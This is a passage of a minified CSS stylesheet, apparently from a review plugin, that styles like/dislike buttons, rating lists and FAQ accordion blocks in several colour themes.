.expert-review-likes__button{margin-left:auto!important;margin-right:auto!important}.expert-review-likes--style-vertical-1.expert-review-likes--alignment-right .expert-review-likes__button{margin-left:auto!important;margin-right:0!important}.expert-review-likes--style-vertical-1 .expert-review-likes__button{width:100%;max-width:400px;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;text-align:left;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05);box-shadow:0 0 0 1px rgba(0,0,0,.05),0 1px 0 1px rgba(0,0,0,.05),0 4px 6px 0 rgba(0,0,0,.05)}.expert-review-likes--style-vertical-1 .expert-review-likes__button.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button:not(.loading):hover{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__label{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__icon{max-width:25px;-webkit-box-flex:0;-ms-flex:0 0 25px;flex:0 0 25px}.expert-review-likes--style-vertical-1 .expert-review-likes__button .expert-review-likes__count{max-width:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;text-align:right;white-space:nowrap}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like .expert-review-likes__icon{color:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover{background:#1d8200}.expert-review-likes--style-vertical-1 .expert-review-likes__button--like.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--like:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike .expert-review-likes__icon{color:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover{background:#d30b17}.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike.voted .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):focus .expert-review-likes__icon,.expert-review-likes--style-vertical-1 .expert-review-likes__button--dislike:not(.loading):hover .expert-review-likes__icon{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button{color:#fff}.expert-review-likes--style-color-1 .expert-review-likes__button.voted,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-1 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-1 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-1 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-likes--style-color-2 .expert-review-likes__button{padding:.3em 1.2em;-webkit-border-radius:30px;border-radius:30px;color:#fff}.expert-review-likes--style-color-2 .expert-review-likes__button.voted,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):focus,.expert-review-likes--style-color-2 .expert-review-likes__button:not(.loading):hover{-webkit-box-shadow:inset 0 -10px 20px rgba(0,0,0,.3);box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}.expert-review-likes--style-color-2 .expert-review-likes__button--like{background:#1d8200}.expert-review-likes--style-color-2 .expert-review-likes__button--dislike{background:#d30b17}.expert-review-like-rating{background:#fff;margin:2em 0}.expert-review-like-rating__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media (min-width:768px){.expert-review-like-rating__header{font-size:1.3em}}@media (min-width:992px){.expert-review-like-rating__header{font-size:1.4em}}.expert-review-like-rating__list{counter-reset:num}.expert-review-like-rating .expert-review-like-rating-item:nth-child(odd){background:#f3f4f4}.expert-review-like-rating-item{padding:15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:576px){.expert-review-like-rating-item{padding:15px 20px}}.expert-review-like-rating-item__count,.expert-review-like-rating-item__position,.expert-review-like-rating-item__text{position:relative;width:100%;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px;max-width:30px;margin-right:20px;font-weight:700}.expert-review-like-rating-item__position:before{content:counter(num) ".";counter-increment:num}@media (min-width:768px){.expert-review-like-rating-item__text{font-size:1.1em}}.expert-review-like-rating-item__count{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;margin-left:20px;text-align:right}.expert-review-like-rating--style-1 .expert-review-like-rating-item{-webkit-border-radius:10px;border-radius:10px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item__position:before{content:counter(num);display:inline-block;width:50px;height:50px;border:2px solid rgba(0,0,0,.08);text-align:center;line-height:48px;-webkit-border-radius:50px;border-radius:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2),.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3){margin-bottom:3px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before,.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{font-weight:700;color:#fff;border:none;line-height:50px}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1){background:#fef6e0}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(1) .expert-review-like-rating-item__position:before{background:-webkit-gradient(linear,left top,left bottom,from(#f6d365),to(#fda085)) no-repeat;background:-webkit-linear-gradient(top,#f6d365 0,#fda085 100%) no-repeat;background:-o-linear-gradient(top,#f6d365 0,#fda085 100%) no-repeat;background:linear-gradient(180deg,#f6d365 0,#fda085 100%) no-repeat}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(2) .expert-review-like-rating-item__position:before{background:-webkit-linear-gradient(135deg,#93a5cf 0,#e4efe9 100%);background:-o-linear-gradient(135deg,#93a5cf 0,#e4efe9 100%);background:linear-gradient(-45deg,#93a5cf 0,#e4efe9 100%)}.expert-review-like-rating--style-1 .expert-review-like-rating-item:nth-child(3) .expert-review-like-rating-item__position:before{background:-webkit-linear-gradient(135deg,#c79081 0,#f1c1a1 100%);background:-o-linear-gradient(135deg,#c79081 0,#f1c1a1 100%);background:linear-gradient(-45deg,#c79081 0,#f1c1a1 100%)}.expert-review-like-rating--style-2 .expert-review-like-rating-item{padding:10px 0;border-bottom:1px solid #f6f6f8}.expert-review-like-rating--style-2 .expert-review-like-rating-item:nth-child(odd){background:0 0}.expert-review-like-rating--style-2 .expert-review-like-rating-item__position:before{content:counter(num);font-size:1.5em}.expert-review-like-rating--style-2 .expert-review-like-rating-item__text{font-size:1.2em}.expert-review-like-rating--table-1{border:2px solid #f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating__header{text-align:center;padding:1em 0 1em}@media (min-width:768px){.expert-review-like-rating--table-1 .expert-review-like-rating__header{font-size:1.2em}}.expert-review-like-rating--table-1 .expert-review-like-rating-item{padding:0;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd){background:#f6f6f8}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__position{border-right-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item:nth-child(odd) .expert-review-like-rating-item__count{border-left-color:#fff}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position{-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;border-right:2px solid #f6f6f8;text-align:center;padding:15px;margin-right:0}.expert-review-like-rating--table-1 .expert-review-like-rating-item__position:before{content:counter(num)}.expert-review-like-rating--table-1 .expert-review-like-rating-item__text{padding:15px 15px}.expert-review-like-rating--table-1 .expert-review-like-rating-item__count{margin-left:0;border-left:2px solid #f6f6f8;text-align:center;padding:15px}.expert-review-faq{margin:2em 0}.expert-review-faq__header{padding:1em 0 1em;font-weight:700;font-size:1.1em}@media (min-width:768px){.expert-review-faq__header{font-size:1.3em}}@media (min-width:992px){.expert-review-faq__header{font-size:1.4em}}.expert-review-faq-item{position:relative;margin-bottom:1.5em}.expert-review-faq-item:after,.expert-review-faq-item:before{content:'';position:absolute;background:#ddd;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;pointer-events:none}.expert-review-faq-item:before{top:13px;right:12px;width:2px;height:16px}.expert-review-faq-item:after{top:20px;right:5px;width:16px;height:2px}.expert-review-faq-item.expand:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.expert-review-faq-item.expand:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.expert-review-faq-item__question{padding:10px 30px 10px 0;font-weight:700;line-height:1.5;cursor:pointer}@media (min-width:768px){.expert-review-faq-item__question{font-size:1.05em}}.expert-review-faq-item__answer{font-size:.95em}.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#aaa}.expert-review-faq--style-simple-1 .expert-review-faq-item:before{top:16px;left:9px;width:2px;height:10px}.expert-review-faq--style-simple-1 .expert-review-faq-item:after{top:20px;left:5px;width:10px;height:2px}.expert-review-faq--style-simple-1 .expert-review-faq-item__question{padding:10px 0 10px 35px}.expert-review-faq--style-simple-1 .expert-review-faq-item__answer{padding-left:35px}.expert-review-faq--style-style-1 .expert-review-faq-item{background:#fff;-webkit-box-shadow:0 5px 25px -6px rgba(0,0,0,.2);box-shadow:0 5px 25px -6px rgba(0,0,0,.2);-webkit-border-radius:10px;border-radius:10px}.expert-review-faq--style-style-1 .expert-review-faq-item:before{top:19px;left:22px;width:2px;height:16px}.expert-review-faq--style-style-1 .expert-review-faq-item:after{top:26px;left:15px;width:16px;height:2px}.expert-review-faq--style-style-1 .expert-review-faq-item__question{padding:15px 25px 15px 45px}.expert-review-faq--style-style-1 .expert-review-faq-item__answer{padding:5px 25px 15px}.expert-review-faq--style-style-2 .expert-review-faq-item{background:#fff;border:1px solid #eee;margin-bottom:-1px}.expert-review-faq--style-style-2 .expert-review-faq-item:before{top:18px;right:21px}.expert-review-faq--style-style-2 .expert-review-faq-item:after{top:25px;right:14px}.expert-review-faq--style-style-2 .expert-review-faq-item.expand{z-index:2}.expert-review-faq--style-style-2 .expert-review-faq-item__question{font-size:1em;padding:15px 40px 15px 25px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.expert-review-faq--style-style-2 .expert-review-faq-item__question:hover{background:rgba(0,0,0,.02)}.expert-review-faq--style-style-2 .expert-review-faq-item__answer{padding:25px 25px;border-top:1px solid #eee}.expert-review-faq--style-style-3 .expert-review-faq-item{position:relative;margin-bottom:5px;background:#fff}.expert-review-faq--style-style-3 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-3 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-3 .expert-review-faq-item:last-child{border-bottom:none}.expert-review-faq--style-style-3 .expert-review-faq-item__question{font-weight:400;position:relative;padding:20px 40px;background:rgba(0,0,0,.03);-webkit-border-radius:4px;border-radius:4px}.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{content:'';position:absolute;top:calc(20px + .45em);left:15px;display:inline-block;width:8px;height:8px;background:#000;-webkit-border-radius:50%;border-radius:50%}.expert-review-faq--style-style-3 .expert-review-faq-item__answer{padding:15px 25px 25px}.expert-review-faq--style-style-4 .expert-review-faq-item{margin-bottom:5px}.expert-review-faq--style-style-4 .expert-review-faq-item:before{top:23px;right:22px}.expert-review-faq--style-style-4 .expert-review-faq-item:after{top:30px;right:15px}.expert-review-faq--style-style-4 .expert-review-faq-item__question{font-weight:400;background:#000;color:#fff;padding:20px 45px 20px 20px;-webkit-border-radius:4px;border-radius:4px}.expert-review-faq--style-style-4 .expert-review-faq-item__question a{color:#fff}.expert-review-faq--style-style-4 .expert-review-faq-item__answer{padding:20px 20px 30px}.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(62,7,99,.2);box-shadow:0 5px 25px -6px rgba(62,7,99,.2)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(92,10,147,.05)}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#5c0a93}.expert-review-faq--color-purple-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#3e0763}.expert-review-faq--color-purple-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#5c0a93}.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,92,108,.2);box-shadow:0 5px 25px -6px rgba(28,92,108,.2)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(39,127,148,.05)}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#277f94}.expert-review-faq--color-blue-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c5c6c}.expert-review-faq--color-blue-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#277f94}.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(23,46,118,.2);box-shadow:0 5px 25px -6px rgba(23,46,118,.2)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(31,62,161,.05)}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#1f3ea1}.expert-review-faq--color-blue-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#172e76}.expert-review-faq--color-blue-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#1f3ea1}.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(111,26,116,.2);box-shadow:0 5px 25px -6px rgba(111,26,116,.2)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(151,36,157,.05)}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#97249d}.expert-review-faq--color-pink-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#6f1a74}.expert-review-faq--color-pink-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#97249d}.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(144,25,51,.2);box-shadow:0 5px 25px -6px rgba(144,25,51,.2)}.expert-review-faq--color-red-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(188,32,66,.05)}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#bc2042}.expert-review-faq--color-red-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#901933}.expert-review-faq--color-red-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#bc2042}.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(182,116,0,.2);box-shadow:0 5px 25px -6px rgba(182,116,0,.2)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(233,148,0,.05)}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#e99400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#b67400}.expert-review-faq--color-orange-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#e99400}.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(89,97,12,.2);box-shadow:0 5px 25px -6px rgba(89,97,12,.2)}.expert-review-faq--color-green-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(130,143,17,.05)}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#828f11}.expert-review-faq--color-green-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#59610c}.expert-review-faq--color-green-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#828f11}.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(55,97,12,.2);box-shadow:0 5px 25px -6px rgba(55,97,12,.2)}.expert-review-faq--color-green-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(81,143,17,.05)}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#518f11}.expert-review-faq--color-green-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#37610c}.expert-review-faq--color-green-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#518f11}.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(28,26,43,.2);box-shadow:0 5px 25px -6px rgba(28,26,43,.2)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(49,45,75,.05)}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#312d4b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#1c1a2b}.expert-review-faq--color-gray-1.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#312d4b}.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-simple-1 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item{-webkit-box-shadow:0 5px 25px -6px rgba(73,73,73,.2);box-shadow:0 5px 25px -6px rgba(73,73,73,.2)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-1 .expert-review-faq-item__question{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item.expand .expert-review-faq-item__answer{border-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-2 .expert-review-faq-item__question :hover{background:rgba(98,98,98,.05)}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:after,.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item:before{background:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:hover{color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__question:before{background-color:#626262}.expert-review-faq--color-gray-2.expert-review-faq--style-style-3 .expert-review-faq-item__answer{color:#494949}.expert-review-faq--color-gray-2.expert-review-faq--style-style-4 .expert-review-faq-item__question{background-color:#626262}.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 .expert-review-faq-item:after,.expert-review-faq--color-black-1.expert-review-faq--style-simple-1 